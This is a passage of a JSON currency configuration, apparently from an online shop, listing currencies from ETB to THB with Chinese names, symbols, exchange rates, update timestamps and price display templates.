{{amount}}"},{"currencyCode":"ETB","currencyName":"埃塞俄比亚比尔","currencySymbol":"Br","rate":2,"currencyNumber":"230","orderWeight":103,"exchangeRate":156.01215,"updateTime":1768809630840,"messageWithCurrency":"Br{{amount}} ETB","messageWithoutCurrency":"Br{{amount}}","messageWithDefaultCurrency":"Br{{amount}} ETB","messageWithoutDefaultCurrency":"Br{{amount}}"},{"currencyCode":"FJD","currencyName":"斐济元","currencySymbol":"FJ$","rate":2,"currencyNumber":"242","orderWeight":102,"exchangeRate":2.2816,"updateTime":1768809631400,"messageWithCurrency":"FJ${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"FJ${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"FKP","currencyName":"福克兰群岛镑","currencySymbol":"FKP","rate":2,"currencyNumber":"238","orderWeight":101,"exchangeRate":0.746347,"updateTime":1768809632123,"messageWithCurrency":"£{{amount}} FKP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} FKP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GEL","currencyName":"格鲁吉亚拉里","currencySymbol":"ლ","rate":2,"currencyNumber":"981","orderWeight":100,"exchangeRate":2.69,"updateTime":1768809632847,"messageWithCurrency":"{{amount}} GEL","messageWithoutCurrency":"{{amount}} GEL","messageWithDefaultCurrency":"{{amount}} GEL","messageWithoutDefaultCurrency":"{{amount}} GEL"},{"currencyCode":"GHS","currencyName":"加纳塞地","currencySymbol":"₵","rate":2,"currencyNumber":"936","orderWeight":99,"exchangeRate":10.833043,"updateTime":1768809633348,"messageWithCurrency":"GH₵{{amount}}","messageWithoutCurrency":"GH₵{{amount}}","messageWithDefaultCurrency":"GH₵{{amount}}","messageWithoutDefaultCurrency":"GH₵{{amount}}"},{"currencyCode":"GIP","currencyName":"直布罗陀镑","currencySymbol":"£","rate":2,"currencyNumber":"292","orderWeight":98,"exchangeRate":0.746347,"updateTime":1768809633840,"messageWithCurrency":"£{{amount}} GIP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GIP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GMD","currencyName":"冈比亚达拉西","currencySymbol":"D","rate":2,"currencyNumber":"270","orderWeight":97,"exchangeRate":74.000005,"updateTime":1768809634336,"messageWithCurrency":"D {{amount}} GMD","messageWithoutCurrency":"D {{amount}}","messageWithDefaultCurrency":"D {{amount}} GMD","messageWithoutDefaultCurrency":"D {{amount}}"},{"currencyCode":"GNF","currencyName":"几内亚法郎","currencySymbol":"₣","rate":0,"currencyNumber":"324","orderWeight":96,"exchangeRate":8753.379481,"updateTime":1768809635376,"messageWithCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutCurrency":"FG {{amount_no_decimals}}","messageWithDefaultCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutDefaultCurrency":"FG {{amount_no_decimals}}"},{"currencyCode":"GTQ","currencyName":"危地马拉格查尔","currencySymbol":"Q","rate":2,"currencyNumber":"320","orderWeight":95,"exchangeRate":7.665733,"updateTime":1768809635866,"messageWithCurrency":"{{amount}} GTQ","messageWithoutCurrency":"Q{{amount}}","messageWithDefaultCurrency":"{{amount}} GTQ","messageWithoutDefaultCurrency":"Q{{amount}}"},{"currencyCode":"GYD","currencyName":"圭亚那元","currencySymbol":"$","rate":2,"currencyNumber":"328","orderWeight":94,"exchangeRate":209.140554,"updateTime":1768809636357,"messageWithCurrency":"${{amount}} GYD","messageWithoutCurrency":"G${{amount}}","messageWithDefaultCurrency":"${{amount}} GYD","messageWithoutDefaultCurrency":"G${{amount}}"},{"currencyCode":"HKD","currencyName":"港元","currencySymbol":"HK$","rate":2,"currencyNumber":"344","orderWeight":93,"exchangeRate":7.796175,"updateTime":1768809637079,"messageWithCurrency":"HK${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"HK${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"HNL","currencyName":"洪都拉斯伦皮拉","currencySymbol":"L","rate":2,"currencyNumber":"340","orderWeight":92,"exchangeRate":26.367574,"updateTime":1768809637580,"messageWithCurrency":"L {{amount}} HNL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} HNL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"HRK","currencyName":"克罗地亚库纳","currencySymbol":"Kn","rate":2,"currencyNumber":"191","orderWeight":91,"exchangeRate":6.480038,"updateTime":1768809638070,"messageWithCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutCurrency":"{{amount_with_comma_separator}} kn","messageWithDefaultCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kn"},{"currencyCode":"HTG","currencyName":"海地古德","currencySymbol":"G","rate":2,"currencyNumber":"332","orderWeight":90,"exchangeRate":130.971599,"updateTime":1768809638563,"messageWithCurrency":"{{amount}} HTG","messageWithoutCurrency":"G {{amount}}","messageWithDefaultCurrency":"{{amount}} HTG","messageWithoutDefaultCurrency":"G {{amount}}"},{"currencyCode":"HUF","currencyName":"匈牙利福林","currencySymbol":"Ft","rate":0,"currencyNumber":"348","orderWeight":89,"exchangeRate":331.656501,"updateTime":1768809639050,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"IDR","currencyName":"印尼盾","currencySymbol":"Rp","rate":0,"currencyNumber":"360","orderWeight":88,"exchangeRate":16967.873516,"updateTime":1768809639537,"messageWithCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutCurrency":"Rp {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"ILS","currencyName":"以色列新谢克尔[注2]","currencySymbol":"₪","rate":2,"currencyNumber":"376","orderWeight":87,"exchangeRate":3.161213,"updateTime":1768809640435,"messageWithCurrency":"{{amount}} NIS","messageWithoutCurrency":"{{amount}} NIS","messageWithDefaultCurrency":"{{amount}} NIS","messageWithoutDefaultCurrency":"{{amount}} NIS"},{"currencyCode":"IRR","currencyName":"伊朗里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"364","orderWeight":86,"exchangeRate":42086,"updateTime":1768809641388,"messageWithCurrency":"﷼ {{amount}} IRR","messageWithoutCurrency":"﷼ {{amount}}","messageWithDefaultCurrency":"﷼ {{amount}} IRR","messageWithoutDefaultCurrency":"﷼ {{amount}}"},{"currencyCode":"ISK","currencyName":"冰岛克朗","currencySymbol":"Kr","rate":0,"currencyNumber":"352","orderWeight":85,"exchangeRate":125.74,"updateTime":1768809642068,"messageWithCurrency":"{{amount_no_decimals}} ISK","messageWithoutCurrency":"{{amount_no_decimals}} kr","messageWithDefaultCurrency":"{{amount_no_decimals}} ISK","messageWithoutDefaultCurrency":"{{amount_no_decimals}} kr"},{"currencyCode":"JMD","currencyName":"牙买加元","currencySymbol":"$","rate":2,"currencyNumber":"388","orderWeight":84,"exchangeRate":157.780437,"updateTime":1768809642538,"messageWithCurrency":"${{amount}} JMD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} JMD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KES","currencyName":"肯尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"404","orderWeight":83,"exchangeRate":129,"updateTime":1768809643257,"messageWithCurrency":"KSh{{amount}}","messageWithoutCurrency":"KSh{{amount}}","messageWithDefaultCurrency":"KSh{{amount}}","messageWithoutDefaultCurrency":"KSh{{amount}}"},{"currencyCode":"KGS","currencyName":"吉尔吉斯斯坦索姆","currencySymbol":"С̲","rate":2,"currencyNumber":"417","orderWeight":82,"exchangeRate":87.45,"updateTime":1768809644205,"messageWithCurrency":"лв{{amount}}","messageWithoutCurrency":"лв{{amount}}","messageWithDefaultCurrency":"лв{{amount}}","messageWithoutDefaultCurrency":"лв{{amount}}"},{"currencyCode":"KHR","currencyName":"柬埔寨瑞尔","currencySymbol":"៛","rate":2,"currencyNumber":"116","orderWeight":81,"exchangeRate":4025.251506,"updateTime":1768809644927,"messageWithCurrency":"KHR{{amount}}","messageWithoutCurrency":"KHR{{amount}}","messageWithDefaultCurrency":"KHR{{amount}}","messageWithoutDefaultCurrency":"KHR{{amount}}"},{"currencyCode":"KMF","currencyName":"科摩罗法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"174","orderWeight":80,"exchangeRate":424.999927,"updateTime":1768809645644,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF"},{"currencyCode":"KPW","currencyName":"朝鲜圆","currencySymbol":"₩","rate":2,"currencyNumber":"408","orderWeight":79,"exchangeRate":900,"updateTime":1768809646132,"messageWithCurrency":"₩{{amount}} KPW","messageWithoutCurrency":"₩{{amount}}","messageWithDefaultCurrency":"₩{{amount}} KPW","messageWithoutDefaultCurrency":"₩{{amount}}"},{"currencyCode":"KRW","currencyName":"韩圆","currencySymbol":"₩","rate":0,"currencyNumber":"410","orderWeight":78,"exchangeRate":1473.68655,"updateTime":1768809647536,"messageWithCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutCurrency":"₩{{amount_no_decimals}}","messageWithDefaultCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutDefaultCurrency":"₩{{amount_no_decimals}}"},{"currencyCode":"KYD","currencyName":"开曼群岛元","currencySymbol":"$","rate":2,"currencyNumber":"136","orderWeight":77,"exchangeRate":0.833172,"updateTime":1768809648258,"messageWithCurrency":"${{amount}} KYD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} KYD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KZT","currencyName":"哈萨克斯坦坚戈","currencySymbol":"〒","rate":2,"currencyNumber":"398","orderWeight":76,"exchangeRate":511.261448,"updateTime":1768809648978,"messageWithCurrency":"{{amount}} KZT","messageWithoutCurrency":"{{amount}} KZT","messageWithDefaultCurrency":"{{amount}} KZT","messageWithoutDefaultCurrency":"{{amount}} KZT"},{"currencyCode":"LAK","currencyName":"老挝基普","currencySymbol":"₭","rate":2,"currencyNumber":"418","orderWeight":75,"exchangeRate":21618.923181,"updateTime":1768809649698,"messageWithCurrency":"₭{{amount}} LAK","messageWithoutCurrency":"₭{{amount}}","messageWithDefaultCurrency":"₭{{amount}} LAK","messageWithoutDefaultCurrency":"₭{{amount}}"},{"currencyCode":"LBP","currencyName":"黎巴嫩镑","currencySymbol":"ل.ل","rate":2,"currencyNumber":"422","orderWeight":74,"exchangeRate":89549.867385,"updateTime":1768809650416,"messageWithCurrency":"L£{{amount}} LBP","messageWithoutCurrency":"L£{{amount}}","messageWithDefaultCurrency":"L£{{amount}} LBP","messageWithoutDefaultCurrency":"L£{{amount}}"},{"currencyCode":"LKR","currencyName":"斯里兰卡卢比","currencySymbol":"Rs","rate":2,"currencyNumber":"144","orderWeight":73,"exchangeRate":309.72697,"updateTime":1768809650904,"messageWithCurrency":"Rs {{amount}} LKR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} LKR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"LRD","currencyName":"利比里亚元","currencySymbol":"L$","rate":2,"currencyNumber":"430","orderWeight":72,"exchangeRate":180.47041,"updateTime":1768809651627,"messageWithCurrency":"L${{amount}} LRD","messageWithoutCurrency":"L${{amount}}","messageWithDefaultCurrency":"L${{amount}} LRD","messageWithoutDefaultCurrency":"L${{amount}}"},{"currencyCode":"LSL","currencyName":"莱索托洛蒂","currencySymbol":"L","rate":2,"currencyNumber":"426","orderWeight":71,"exchangeRate":16.370974,"updateTime":1768809652117,"messageWithCurrency":"M{{amount}} LSL","messageWithoutCurrency":"M{{amount}}","messageWithDefaultCurrency":"M{{amount}} LSL","messageWithoutDefaultCurrency":"M{{amount}}"},{"currencyCode":"MAD","currencyName":"摩洛哥迪尔汗","currencySymbol":"د.م.","rate":2,"currencyNumber":"504","orderWeight":70,"exchangeRate":9.205161,"updateTime":1768809652835,"messageWithCurrency":"Dh {{amount}} MAD","messageWithoutCurrency":"{{amount}} dh","messageWithDefaultCurrency":"Dh {{amount}} MAD","messageWithoutDefaultCurrency":"{{amount}} dh"},{"currencyCode":"MDL","currencyName":"摩尔多瓦列伊","currencySymbol":"L","rate":2,"currencyNumber":"498","orderWeight":69,"exchangeRate":17.14185,"updateTime":1768809653552,"messageWithCurrency":"{{amount}} MDL","messageWithoutCurrency":"{{amount}} MDL","messageWithDefaultCurrency":"{{amount}} MDL","messageWithoutDefaultCurrency":"{{amount}} MDL"},{"currencyCode":"MKD","currencyName":"马其顿代纳尔","currencySymbol":"ден","rate":2,"currencyNumber":"807","orderWeight":68,"exchangeRate":52.939885,"updateTime":1768809654271,"messageWithCurrency":"ден {{amount}} MKD","messageWithoutCurrency":"ден {{amount}}","messageWithDefaultCurrency":"ден {{amount}} MKD","messageWithoutDefaultCurrency":"ден {{amount}}"},{"currencyCode":"MMK","currencyName":"缅元","currencySymbol":"K","rate":2,"currencyNumber":"104","orderWeight":67,"exchangeRate":2099.9,"updateTime":1768809654756,"messageWithCurrency":"K{{amount}} MMK","messageWithoutCurrency":"K{{amount}}","messageWithDefaultCurrency":"K{{amount}} MMK","messageWithoutDefaultCurrency":"K{{amount}}"},{"currencyCode":"MNT","currencyName":"蒙古图格里克","currencySymbol":"₮","rate":2,"currencyNumber":"496","orderWeight":66,"exchangeRate":3560,"updateTime":1768809655478,"messageWithCurrency":"{{amount_no_decimals}} MNT","messageWithoutCurrency":"{{amount_no_decimals}} ₮","messageWithDefaultCurrency":"{{amount_no_decimals}} MNT","messageWithoutDefaultCurrency":"{{amount_no_decimals}} ₮"},{"currencyCode":"MOP","currencyName":"澳门币","currencySymbol":"P","rate":2,"currencyNumber":"446","orderWeight":65,"exchangeRate":8.032542,"updateTime":1768809655968,"messageWithCurrency":"MOP${{amount}}","messageWithoutCurrency":"MOP${{amount}}","messageWithDefaultCurrency":"MOP${{amount}}","messageWithoutDefaultCurrency":"MOP${{amount}}"},{"currencyCode":"MUR","currencyName":"毛里求斯卢比","currencySymbol":"₨","rate":2,"currencyNumber":"480","orderWeight":64,"exchangeRate":46.279999,"updateTime":1768809656683,"messageWithCurrency":"Rs {{amount}} MUR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} MUR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"MVR","currencyName":"马尔代夫拉菲亚","currencySymbol":"ރ.","rate":2,"currencyNumber":"462","orderWeight":63,"exchangeRate":15.46,"updateTime":1768809657402,"messageWithCurrency":"Rf{{amount}} MRf","messageWithoutCurrency":"Rf{{amount}}","messageWithDefaultCurrency":"Rf{{amount}} MRf","messageWithoutDefaultCurrency":"Rf{{amount}}"},{"currencyCode":"MWK","currencyName":"马拉维克瓦查","currencySymbol":"MK","rate":2,"currencyNumber":"454","orderWeight":62,"exchangeRate":1733.721075,"updateTime":1768809658151,"messageWithCurrency":"Mk{{amount}} MWK","messageWithoutCurrency":"Mk{{amount}}","messageWithDefaultCurrency":"Mk{{amount}} MWK","messageWithoutDefaultCurrency":"Mk{{amount}}"},{"currencyCode":"MXN","currencyName":"墨西哥比索","currencySymbol":"$","rate":2,"currencyNumber":"484","orderWeight":61,"exchangeRate":17.631,"updateTime":1768809658876,"messageWithCurrency":"$ {{amount}} MXN","messageWithoutCurrency":"$ {{amount}}","messageWithDefaultCurrency":"$ {{amount}} MXN","messageWithoutDefaultCurrency":"$ {{amount}}"},{"currencyCode":"MYR","currencyName":"马来西亚令吉","currencySymbol":"RM","rate":2,"currencyNumber":"458","orderWeight":60,"exchangeRate":4.0555,"updateTime":1768809659360,"messageWithCurrency":"RM{{amount}} MYR","messageWithoutCurrency":"RM{{amount}} MYR","messageWithDefaultCurrency":"RM{{amount}} MYR","messageWithoutDefaultCurrency":"RM{{amount}} MYR"},{"currencyCode":"MZN","currencyName":"莫桑比克梅蒂卡尔","currencySymbol":"MTn","rate":2,"currencyNumber":"943","orderWeight":59,"exchangeRate":63.899993,"updateTime":1768809660070,"messageWithCurrency":"Mt {{amount}} MZN","messageWithoutCurrency":"{{amount}} Mt","messageWithDefaultCurrency":"Mt {{amount}} MZN","messageWithoutDefaultCurrency":"{{amount}} Mt"},{"currencyCode":"NAD","currencyName":"纳米比亚元","currencySymbol":"N$","rate":2,"currencyNumber":"516","orderWeight":58,"exchangeRate":16.370974,"updateTime":1768809660564,"messageWithCurrency":"N${{amount}} NAD","messageWithoutCurrency":"N${{amount}}","messageWithDefaultCurrency":"N${{amount}} NAD","messageWithoutDefaultCurrency":"N${{amount}}"},{"currencyCode":"NGN","currencyName":"尼日利亚奈拉","currencySymbol":"₦","rate":2,"currencyNumber":"566","orderWeight":57,"exchangeRate":1420.58,"updateTime":1768809661288,"messageWithCurrency":"₦{{amount}} NGN","messageWithoutCurrency":"₦{{amount}}","messageWithDefaultCurrency":"₦{{amount}} NGN","messageWithoutDefaultCurrency":"₦{{amount}}"},{"currencyCode":"NIO","currencyName":"尼加拉瓜科多巴","currencySymbol":"C$","rate":2,"currencyNumber":"558","orderWeight":56,"exchangeRate":36.792764,"updateTime":1768809662015,"messageWithCurrency":"C${{amount}} NIO","messageWithoutCurrency":"C${{amount}}","messageWithDefaultCurrency":"C${{amount}} NIO","messageWithoutDefaultCurrency":"C${{amount}}"},{"currencyCode":"NOK","currencyName":"挪威克朗","currencySymbol":"kr","rate":2,"currencyNumber":"578","orderWeight":55,"exchangeRate":10.07845,"updateTime":1768809662746,"messageWithCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"NPR","currencyName":"尼泊尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"524","orderWeight":54,"exchangeRate":145.131786,"updateTime":1768809663238,"messageWithCurrency":"Rs{{amount}} NPR","messageWithoutCurrency":"Rs{{amount}}","messageWithDefaultCurrency":"Rs{{amount}} NPR","messageWithoutDefaultCurrency":"Rs{{amount}}"},{"currencyCode":"NZD","currencyName":"新西兰元","currencySymbol":"$","rate":2,"currencyNumber":"554","orderWeight":53,"exchangeRate":1.732057,"updateTime":1768809663959,"messageWithCurrency":"${{amount}} NZD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} NZD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"PAB","currencyName":"巴拿马巴波亚","currencySymbol":"B\u002F.","rate":2,"currencyNumber":"590","orderWeight":52,"exchangeRate":1,"updateTime":1768809664449,"messageWithCurrency":"B\u002F. {{amount}} PAB","messageWithoutCurrency":"B\u002F. {{amount}}","messageWithDefaultCurrency":"B\u002F. {{amount}} PAB","messageWithoutDefaultCurrency":"B\u002F. {{amount}}"},{"currencyCode":"PEN","currencyName":"秘鲁索尔","currencySymbol":"S\u002F","rate":2,"currencyNumber":"604","orderWeight":51,"exchangeRate":3.35962,"updateTime":1768809665165,"messageWithCurrency":"S\u002F. {{amount}} PEN","messageWithoutCurrency":"S\u002F. {{amount}}","messageWithDefaultCurrency":"S\u002F. {{amount}} PEN","messageWithoutDefaultCurrency":"S\u002F. {{amount}}"},{"currencyCode":"PGK","currencyName":"巴布亚新几内亚基那","currencySymbol":"K","rate":2,"currencyNumber":"598","orderWeight":50,"exchangeRate":4.271265,"updateTime":1768809665662,"messageWithCurrency":"K {{amount}} PGK","messageWithoutCurrency":"K {{amount}}","messageWithDefaultCurrency":"K {{amount}} PGK","messageWithoutDefaultCurrency":"K {{amount}}"},{"currencyCode":"PHP","currencyName":"菲律宾比索","currencySymbol":"₱","rate":2,"currencyNumber":"608","orderWeight":49,"exchangeRate":59.448497,"updateTime":1768809666154,"messageWithCurrency":"₱{{amount}} PHP","messageWithoutCurrency":"₱{{amount}}","messageWithDefaultCurrency":"₱{{amount}} PHP","messageWithoutDefaultCurrency":"₱{{amount}}"},{"currencyCode":"PKR","currencyName":"巴基斯坦卢比","currencySymbol":"₨","rate":2,"currencyNumber":"586","orderWeight":48,"exchangeRate":279.812393,"updateTime":1768809666652,"messageWithCurrency":"Rs.{{amount}} PKR","messageWithoutCurrency":"Rs.{{amount}}","messageWithDefaultCurrency":"Rs.{{amount}} PKR","messageWithoutDefaultCurrency":"Rs.{{amount}}"},{"currencyCode":"PLN","currencyName":"波兰兹罗提","currencySymbol":"zł","rate":2,"currencyNumber":"985","orderWeight":47,"exchangeRate":3.632602,"updateTime":1768809667376,"messageWithCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutCurrency":"{{amount_with_comma_separator}} zł","messageWithDefaultCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} zł"},{"currencyCode":"PYG","currencyName":"巴拉圭瓜拉尼","currencySymbol":"₲","rate":0,"currencyNumber":"600","orderWeight":46,"exchangeRate":6833.638423,"updateTime":1768809667865,"messageWithCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"QAR","currencyName":"卡塔尔里亚尔","currencySymbol":"ر.ق","rate":2,"currencyNumber":"634","orderWeight":45,"exchangeRate":3.635307,"updateTime":1768809668352,"messageWithCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutCurrency":"QAR {{amount_with_comma_separator}}","messageWithDefaultCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"QAR {{amount_with_comma_separator}}"},{"currencyCode":"RON","currencyName":"罗马尼亚列伊","currencySymbol":"L","rate":2,"currencyNumber":"946","orderWeight":44,"exchangeRate":4.378,"updateTime":1768809668834,"messageWithCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutCurrency":"{{amount_with_comma_separator}} lei","messageWithDefaultCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} lei"},{"currencyCode":"RSD","currencyName":"塞尔维亚第纳尔","currencySymbol":"din","rate":2,"currencyNumber":"941","orderWeight":43,"exchangeRate":100.925981,"updateTime":1768809669315,"messageWithCurrency":"{{amount}} RSD","messageWithoutCurrency":"{{amount}} RSD","messageWithDefaultCurrency":"{{amount}} RSD","messageWithoutDefaultCurrency":"{{amount}} RSD"},{"currencyCode":"RUB","currencyName":"俄罗斯卢布","currencySymbol":"р.","rate":0,"currencyNumber":"643","orderWeight":42,"exchangeRate":77.750063,"updateTime":1768809670027,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽"},{"currencyCode":"RWF","currencyName":"卢旺达法郎","currencySymbol":"₣","rate":0,"currencyNumber":"646","orderWeight":41,"exchangeRate":1457.768619,"updateTime":1768809670520,"messageWithCurrency":"{{amount_no_decimals}} RWF","messageWithoutCurrency":"{{amount_no_decimals}} RF","messageWithDefaultCurrency":"{{amount_no_decimals}} RWF","messageWithoutDefaultCurrency":"{{amount_no_decimals}} RF"},{"currencyCode":"SAR","currencyName":"沙特里亚尔","currencySymbol":"ر.س","rate":2,"currencyNumber":"682","orderWeight":40,"exchangeRate":3.749727,"updateTime":1768809671013,"messageWithCurrency":"{{amount}} SAR","messageWithoutCurrency":"{{amount}} SR","messageWithDefaultCurrency":"{{amount}} SAR","messageWithoutDefaultCurrency":"{{amount}} SR"},{"currencyCode":"SBD","currencyName":"所罗门群岛元","currencySymbol":"Si$","rate":2,"currencyNumber":"90","orderWeight":39,"exchangeRate":8.123611,"updateTime":1768809671510,"messageWithCurrency":"${{amount}} SBD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SBD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SCR","currencyName":"塞舌尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"690","orderWeight":38,"exchangeRate":14.894938,"updateTime":1768809672002,"messageWithCurrency":"Rs {{amount}} SCR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} SCR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"SDG","currencyName":"苏丹镑","currencySymbol":"ج.س.","rate":2,"currencyNumber":"938","orderWeight":37,"exchangeRate":601.5,"updateTime":1768809672494,"messageWithCurrency":"{{amount}} SD","messageWithoutCurrency":"{{amount}} SD","messageWithDefaultCurrency":"{{amount}} SD","messageWithoutDefaultCurrency":"{{amount}} SD"},{"currencyCode":"SEK","currencyName":"瑞典克朗","currencySymbol":"kr","rate":2,"currencyNumber":"752","orderWeight":36,"exchangeRate":9.21726,"updateTime":1768809673534,"messageWithCurrency":"{{amount}} SEK","messageWithoutCurrency":"{{amount}} kr","messageWithDefaultCurrency":"{{amount}} SEK","messageWithoutDefaultCurrency":"{{amount}} kr"},{"currencyCode":"SGD","currencyName":"新加坡元","currencySymbol":"S$","rate":2,"currencyNumber":"702","orderWeight":35,"exchangeRate":1.286075,"updateTime":1768809674024,"messageWithCurrency":"${{amount}} SGD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SGD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SHP","currencyName":"圣赫勒拿镑","currencySymbol":"£","rate":2,"currencyNumber":"654","orderWeight":34,"exchangeRate":0.746347,"updateTime":1768809674512,"messageWithCurrency":"£{{amount}} SHP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} SHP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"SLL","currencyName":"塞拉利昂利昂","currencySymbol":"Le","rate":2,"currencyNumber":"694","orderWeight":33,"exchangeRate":20969.5,"updateTime":1768809675003,"messageWithCurrency":"Le {{amount}} SLL","messageWithoutCurrency":"Le {{amount}}","messageWithDefaultCurrency":"Le {{amount}} SLL","messageWithoutDefaultCurrency":"Le {{amount}}"},{"currencyCode":"SOS","currencyName":"索马里先令","currencySymbol":"Sh","rate":2,"currencyNumber":"706","orderWeight":32,"exchangeRate":570.39188,"updateTime":1768809675864,"messageWithCurrency":"Sh.So. {{amount}}","messageWithoutCurrency":"Sh.So. {{amount}}","messageWithDefaultCurrency":"Sh.So. {{amount}}","messageWithoutDefaultCurrency":"Sh.So. {{amount}}"},{"currencyCode":"SRD","currencyName":"苏里南元","currencySymbol":"$","rate":2,"currencyNumber":"968","orderWeight":31,"exchangeRate":38.3585,"updateTime":1768809676353,"messageWithCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutCurrency":"SRD {{amount_with_comma_separator}}","messageWithDefaultCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"SRD {{amount_with_comma_separator}}"},{"currencyCode":"SSP","currencyName":"南苏丹镑","currencySymbol":"SDP","rate":2,"currencyNumber":"728","orderWeight":30,"exchangeRate":130.26,"updateTime":1768809677094,"messageWithCurrency":"{{amount}} SSP","messageWithoutCurrency":"{{amount}} SSP","messageWithDefaultCurrency":"{{amount}} SSP","messageWithoutDefaultCurrency":"{{amount}} SSP"},{"currencyCode":"STN","currencyName":"圣多美和普林西比多布拉","currencySymbol":"Db","rate":2,"currencyNumber":"930","orderWeight":29,"exchangeRate":21.080981,"updateTime":1768809677582,"messageWithCurrency":"Db {{amount}} STN","messageWithoutCurrency":"Db {{amount}}","messageWithDefaultCurrency":"Db {{amount}} STN","messageWithoutDefaultCurrency":"Db {{amount}}"},{"currencyCode":"SYP","currencyName":"叙利亚镑","currencySymbol":"ل.س","rate":2,"currencyNumber":"760","orderWeight":28,"exchangeRate":13002,"updateTime":1768809678072,"messageWithCurrency":"S£{{amount}} SYP","messageWithoutCurrency":"S£{{amount}}","messageWithDefaultCurrency":"S£{{amount}} SYP","messageWithoutDefaultCurrency":"S£{{amount}}"},{"currencyCode":"SZL","currencyName":"斯威士兰里兰吉尼","currencySymbol":"L","rate":2,"currencyNumber":"748","orderWeight":27,"exchangeRate":16.37519,"updateTime":1768809678556,"messageWithCurrency":"L {{amount}} SZL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} SZL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"THB","currencyName":"泰铢","currencySymbol":"฿","rate":2,"currencyNumber":"764","orderWeight":26,"exchangeRate":31.26,"updateTime":1768809679041,"messageWithCurrency":"{{amount}} ฿ THB","messageWithoutCurrency":"{{amount}} ฿","messageWithDefaultCurrency":"{{amount}} ฿ THB","messageWithoutDefaultCurrency":"{{amount}} 